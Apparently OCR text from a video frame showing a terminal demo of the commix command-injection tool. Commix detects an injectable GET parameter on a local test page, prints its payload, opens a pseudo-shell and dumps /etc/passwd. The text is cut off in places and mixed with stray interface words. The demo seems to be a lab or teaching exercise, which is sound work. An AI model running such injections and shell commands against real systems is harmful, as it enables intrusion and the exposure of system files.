 Terminal
Pl
13:58
adrian@adus: ~/commix
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst)
+--
(*) Checking connection to the target URL... [ SUCCEED ]
(*) Setting the (GET) 'command' parameter for tests.
(*) Testing the classic injection technique... [ SUCCEED ]
(!) The (GET) 'command' parameter is vulnerable to Results-based Command Injecti
on.
(+) Type : Results-based Command Injection
(+) Technique : Classic Injection Technique
(+) Payload : echo LAPQQZ$((8+25))$(echo LAPQQZ)LAPQQZ
(?) Do you want a Pseudo-Terminal shell? [Y/n/q] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > ls -al
total 12 drwxrwxr-x 2 adrian adrian 4096 Feb 11 13:57 . drwxrwxrwx 3 root root 4
096 Feb 11 13:56 .. -rw-rw-r-- 1 adrian adrian 37 Feb 11 13:57 command.php
total 12 drwxrwxr-x 2 adrian adrian 4096 Feb 11 13:57 . drwxrwxrwx 3 root root 4
096 Feb 11 13:56 .. -rw-rw-r-- 1 adrian adrian 37 Feb 11 13:57 command.php
commix(os_shell) > cat
Szukaj
in:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
l/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
v:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
un/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
in/nologin systemd-timesync:x:100:103:systemd Time
anagement,,,:/run/systemd/netif:/bin/false systemd-
103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
uidd:x:106:111::/run/uuidd:/bin/false avahi:x:107:114:Avahi mDNS
ahi-autoipd:x:109:118:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:
colour management daemon,,,:/var/lib/colord:/bin/false speech-
7:HPLIP system user,,,:/var/run/hplip:/bin/false
udio daemon,,,:/var/run/pulse:/bin/false
mux:x:118:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
drian Stolarski,,,:/home/adrian:/bin/bash mysql:x:120:129:MySQL
stgresql:/bin/bash postgres:x:121:130:PostgreSQL